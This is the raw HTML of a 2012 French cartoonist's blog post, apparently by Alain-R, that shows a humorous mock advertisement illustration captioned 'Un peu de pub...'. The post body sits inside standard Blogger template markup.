

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alain-r.blogspot.com/2012/05/un-peu-de-pub.html
body_size: 11663
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='fr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://alain-r.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://alain-r.blogspot.com/2012/05/un-peu-de-pub.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Le petit Alain-R illustré - Atom" href="https://alain-r.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Le petit Alain-R illustré - RSS" href="https://alain-r.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Le petit Alain-R illustré - Atom" href="https://www.blogger.com/feeds/2869315493862898225/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Le petit Alain-R illustré - Atom" href="https://alain-r.blogspot.com/feeds/3111802764332017211/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTQepxcmQeC4qPYOU2FnfAdJ6Dx7GrWIzwSweObu31DZTK2D2ikQRfI8tPp1jGM58-PDDcoZ0NuKj9B3QglpUs2-mc_JXLQmeGagxIa8NV9IC8kvTL7PjS4mGTg4R5ufK77ibK2BLJ0jhv/s640/En+patins+%C3%A0+roulettes.jpg' rel='image_src'/>
<meta content='http://alain-r.blogspot.com/2012/05/un-peu-de-pub.html' property='og:url'/>
<meta content='Un peu de pub...' property='og:title'/>
<meta content='    Et JAMAIS vulgaire!    N&#39;hésitez pas à partager cette pub sur vos murs, imprimez vos t-shirts, tapissez vos chambres,     Bouzal vous re...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTQepxcmQeC4qPYOU2FnfAdJ6Dx7GrWIzwSweObu31DZTK2D2ikQRfI8tPp1jGM58-PDDcoZ0NuKj9B3QglpUs2-mc_JXLQmeGagxIa8NV9IC8kvTL7PjS4mGTg4R5ufK77ibK2BLJ0jhv/w1200-h630-p-k-no-nu/En+patins+%C3%A0+roulettes.jpg' property='og:image'/>
<title>Le petit Alain-R illustré: Un peu de pub...</title>
<style type='text/css'>@font-face{font-family:'Fontdiner Swanky';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/fontdinerswanky/v24/ijwOs4XgRNsiaI5-hcVb4hQgMvCD0uYVKwOs1to.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 16px Fontdiner Swanky;
color: #000000;
background: #ffffff none repeat scroll top left;
padding: 0 0 0 0;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #444444;
}
a:visited {
text-decoration:none;
color: #444444;
}
a:hover {
text-decoration:underline;
color: #cc0000;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent none repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 #333333;
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 40px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: transparent none repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 40px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;
color: #000000;
text-shadow: 0 0 0 rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #000000;
}
.Header .description {
font-size: 18px;
color: #000000;
}
.header-inner .Header .titlewrapper {
padding: 22px 0;
}
.header-inner .Header .descriptionwrapper {
padding: 0 0;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #dddddd;
}
.tabs-inner .section:first-child ul {
margin-top: -1px;
border-top: 1px solid #dddddd;
border-left: 1px solid #dddddd;
border-right: 1px solid #dddddd;
}
.tabs-inner .widget ul {
background: transparent none repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #dddddd;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 12px Fontdiner Swanky;
color: #000000;
border-left: 1px solid #ffffff;
border-right: 1px solid #dddddd;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #f1c232;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #f1c232;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #f1c232;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #f1c232;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 1em 0;
font: normal bold 16px Fontdiner Swanky;
color: #b69016;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 14px Fontdiner Swanky;
}
.date-header span {
background-color: #ffffff;
color: #cc0000;
padding: 0.4em;
letter-spacing: 3px;
margin: inherit;
}
.main-inner {
padding-top: 35px;
padding-bottom: 65px;
}
.main-inner .column-center-inner {
padding: 0 0;
}
.main-inner .column-center-inner .section {
margin: 0 1em;
}
.post {
margin: 0 0 45px 0;
}
h3.post-title, .comments h4 {
font: normal normal 24px Fontdiner Swanky;
margin: .75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #000000;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #f1c232;
background-color: #eeeeee;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #f1c232;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #eeeeee;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #f1c232;
}
.blog-pager {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/paging_dot.png) repeat-x scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
}
.footer-outer {
border-top: 1px dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #000000;
}
.mobile-link-button {
background-color: #444444;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #f1c232;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #f1c232;
color: #000000;
border-top: 1px solid #dddddd;
border-bottom: 1px solid #dddddd;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #dddddd;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1060px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1060px;
max-width: 1060px;
_width: 1060px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 270px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 270px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("270px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 270px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 270px;
margin-right: -270px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2869315493862898225&amp;zx=9d32576a-1c39-43c5-87e6-88ef28917276' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2869315493862898225&amp;zx=9d32576a-1c39-43c5-87e6-88ef28917276' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading variant-simplysimple'>
<div class='navbar no-items section' id='navbar' name='Navbar'>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='En-tête'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://alain-r.blogspot.com/' style='display: block'>
<img alt='Le petit Alain-R illustré' height='369px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5d7-y0kYzdt5ZoVzwaHAJp4SPSaPT9m9OOTHXawodZSED6kroOA7JozaUBvNDuUjy0Ka9KkcFbH-kABskKiv9f5TvK16dCWDkqjX6_MmUhHIJiAwQC_A5l1h7ShJIlT0HCusenIS-RvKN/s1600/banni%25C3%25A8re+de+blog+alain-r.gif' style='display: block' width='950px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Toutes les colonnes'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://alain-r.blogspot.com/'>Accueil</a>
</li>
<li>
<a href='http://alain-r.blogspot.be/search/label/Dessins%20%C3%A0%20la%20con...'>Dessins à la con</a>
</li>
<li>
<a href='http://alain-r.blogspot.be/search/label/fonds%20de%20tiroirs...'>Fonds de tiroirs</a>
</li>
<li>
<a href='http://alain-r.blogspot.be/search/label/Coups%20de%20gueules...'>Coups de gueules</a>
</li>
<li>
<a href='http://alain-r.blogspot.be/search/label/Infos...'>Infos</a>
</li>
<li>
<a href='http://alain-r.blogspot.be/search/label/La%20vie%20des%20b%C3%AAtes...'>La vie des bètes</a>
</li>
<li>
<a href='http://alain-r.blogspot.be/search/label/Strips'>Strips</a>
</li>
<li>
<a href='http://alain-r.blogspot.be/search/label/Actu'>Actualités</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Principal'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>mercredi 16 mai 2012</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='3111802764332017211'></a>
<h3 class='post-title entry-title'>
<a href='https://alain-r.blogspot.com/2012/05/un-peu-de-pub.html'>Un peu de pub...</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTQepxcmQeC4qPYOU2FnfAdJ6Dx7GrWIzwSweObu31DZTK2D2ikQRfI8tPp1jGM58-PDDcoZ0NuKj9B3QglpUs2-mc_JXLQmeGagxIa8NV9IC8kvTL7PjS4mGTg4R5ufK77ibK2BLJ0jhv/s1600/En+patins+%C3%A0+roulettes.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTQepxcmQeC4qPYOU2FnfAdJ6Dx7GrWIzwSweObu31DZTK2D2ikQRfI8tPp1jGM58-PDDcoZ0NuKj9B3QglpUs2-mc_JXLQmeGagxIa8NV9IC8kvTL7PjS4mGTg4R5ufK77ibK2BLJ0jhv/s640/En+patins+%C3%A0+roulettes.jpg" width="577" /></a></div>
<br />
<div style="text-align: center;">
Et JAMAIS vulgaire!&nbsp;</div>
<div style="text-align: center;">
N'hésitez pas à partager cette pub sur vos murs, imprimez vos t-shirts, tapissez vos chambres, &nbsp;</div>
<div style="text-align: center;">
Bouzal vous remercie d'avance...</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2869315493862898225/3111802764332017211' title='Envoyer l&#39;article par e-mail'>
<img alt="" class="icon-action" height="13" src="//img1.blogblog.com/img/icon18_email.gif" width="18">
</a>
</span>
<span class='item-control blog-admin pid-1974262277'>
<a href='https://www.blogger.com/post-edit.g?blogID=2869315493862898225&postID=3111802764332017211&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2869315493862898225&postID=3111802764332017211&target=email' target='_blank' title='Envoyer par e-mail'><span class='share-button-link-text'>Envoyer par e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2869315493862898225&postID=3111802764332017211&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2869315493862898225&postID=3111802764332017211&target=twitter' target='_blank' title='Partager sur X'><span class='share-button-link-text'>Partager sur X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2869315493862898225&postID=3111802764332017211&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Partager sur Facebook'><span class='share-button-link-text'>Partager sur Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2869315493862898225&postID=3111802764332017211&target=pinterest' target='_blank' title='Partager sur Pinterest'><span class='share-button-link-text'>Partager sur Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Rubrique(s) :
<a href='https://alain-r.blogspot.com/search/label/Dessins%20%C3%A0%20la%20con...' rel='tag'>Dessins à la con...</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://alain-r.blogspot.com/2012/05/les-malheurs-de-sophie.html' id='Blog1_blog-pager-newer-link' title='Article plus récent'>Article plus récent</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://alain-r.blogspot.com/2012/05/promenade-forestiere.html' id='Blog1_blog-pager-older-link' title='Article plus ancien'>Article plus ancien</a>
</span>
<a class='home-link' href='https://alain-r.blogspot.com/'>Accueil</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate !</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'fr',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Préambule...</h2>
<div class='widget-content'>
Tu aime mes conneries ? Tu as besoin d'une jolie illustration ? Tu vas pas essayer de m'arnaquer comme un gros malhonnête ? Tu es allergique aux coups de semelles de doc sur la tronche ? Contacte moi par email... Vois-tu comme c'est fastoche.<div><span =""  style="color:red;">Clique sur les jolies images pour les voir en plus grand !</span></div>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Contact Alain-R :</h2>
<div class='widget-content'>
<a href="mailto:alain.rorive@gmail.com">alain.rorive@gmail.com</a><br />
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Tu peux scanner si tu veux...</h2>
<div class='widget-content'>
<img alt='Tu peux scanner si tu veux...' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOLAcqRe0yhkXMgThIZ1C6OLnkN5gQdEAKKS809wVxP91EdF4vzQ8mwKG0_hy5-tAkiQUvYSP1XvIEGsur6ssWzCHq6k7PnijetQ1MhSD8_ky6XlIFSs48aMiRmwB95sICqBopA2s5KkNX/s270/chart.png' width='200'/>
<br/>
<span class='caption'>Mais ça va te servir à rien, vu que si tu le vois, c'est que t'es déjà sur le site !</span>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Dans la poubelle...</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Dans la poubelle...</option>
<option value='https://alain-r.blogspot.com/2025/02/'>février (1)</option>
<option value='https://alain-r.blogspot.com/2024/09/'>septembre (4)</option>
<option value='https://alain-r.blogspot.com/2024/08/'>août (1)</option>
<option value='https://alain-r.blogspot.com/2023/08/'>août (1)</option>
<option value='https://alain-r.blogspot.com/2020/12/'>décembre (4)</option>
<option value='https://alain-r.blogspot.com/2020/07/'>juillet (1)</option>
<option value='https://alain-r.blogspot.com/2020/03/'>mars (3)</option>
<option value='https://alain-r.blogspot.com/2018/04/'>avril (3)</option>
<option value='https://alain-r.blogspot.com/2018/03/'>mars (5)</option>
<option value='https://alain-r.blogspot.com/2018/01/'>janvier (2)</option>
<option value='https://alain-r.blogspot.com/2017/12/'>décembre (1)</option>
<option value='https://alain-r.blogspot.com/2017/07/'>juillet (3)</option>
<option value='https://alain-r.blogspot.com/2017/04/'>avril (1)</option>
<option value='https://alain-r.blogspot.com/2017/01/'>janvier (17)</option>
<option value='https://alain-r.blogspot.com/2016/12/'>décembre (5)</option>
<option value='https://alain-r.blogspot.com/2016/11/'>novembre (18)</option>
<option value='https://alain-r.blogspot.com/2016/10/'>octobre (1)</option>
<option value='https://alain-r.blogspot.com/2016/06/'>juin (4)</option>
<option value='https://alain-r.blogspot.com/2016/05/'>mai (3)</option>
<option value='https://alain-r.blogspot.com/2016/01/'>janvier (2)</option>
<option value='https://alain-r.blogspot.com/2015/12/'>décembre (2)</option>
<option value='https://alain-r.blogspot.com/2015/11/'>novembre (1)</option>
<option value='https://alain-r.blogspot.com/2015/10/'>octobre (1)</option>
<option value='https://alain-r.blogspot.com/2015/06/'>juin (3)</option>
<option value='https://alain-r.blogspot.com/2015/04/'>avril (1)</option>
<option value='https://alain-r.blogspot.com/2015/03/'>mars (2)</option>
<option value='https://alain-r.blogspot.com/2015/01/'>janvier (12)</option>
<option value='https://alain-r.blogspot.com/2014/12/'>décembre (6)</option>
<option value='https://alain-r.blogspot.com/2014/11/'>novembre (2)</option>
<option value='https://alain-r.blogspot.com/2014/10/'>octobre (1)</option>
<option value='https://alain-r.blogspot.com/2014/09/'>septembre (5)</option>
<option value='https://alain-r.blogspot.com/2014/07/'>juillet (5)</option>
<option value='https://alain-r.blogspot.com/2014/06/'>juin (4)</option>
<option value='https://alain-r.blogspot.com/2014/05/'>mai (1)</option>
<option value='https://alain-r.blogspot.com/2014/03/'>mars (1)</option>
<option value='https://alain-r.blogspot.com/2014/01/'>janvier (11)</option>
<option value='https://alain-r.blogspot.com/2013/12/'>décembre (21)</option>
<option value='https://alain-r.blogspot.com/2013/11/'>novembre (2)</option>
<option value='https://alain-r.blogspot.com/2013/10/'>octobre (13)</option>
<option value='https://alain-r.blogspot.com/2013/09/'>septembre (3)</option>
<option value='https://alain-r.blogspot.com/2013/08/'>août (5)</option>
<option value='https://alain-r.blogspot.com/2013/07/'>juillet (1)</option>
<option value='https://alain-r.blogspot.com/2013/05/'>mai (2)</option>
<option value='https://alain-r.blogspot.com/2013/04/'>avril (6)</option>
<option value='https://alain-r.blogspot.com/2013/03/'>mars (6)</option>
<option value='https://alain-r.blogspot.com/2013/02/'>février (2)</option>
<option value='https://alain-r.blogspot.com/2013/01/'>janvier (5)</option>
<option value='https://alain-r.blogspot.com/2012/12/'>décembre (1)</option>
<option value='https://alain-r.blogspot.com/2012/11/'>novembre (5)</option>
<option value='https://alain-r.blogspot.com/2012/10/'>octobre (8)</option>
<option value='https://alain-r.blogspot.com/2012/09/'>septembre (9)</option>
<option value='https://alain-r.blogspot.com/2012/07/'>juillet (1)</option>
<option value='https://alain-r.blogspot.com/2012/06/'>juin (6)</option>
<option value='https://alain-r.blogspot.com/2012/05/'>mai (21)</option>
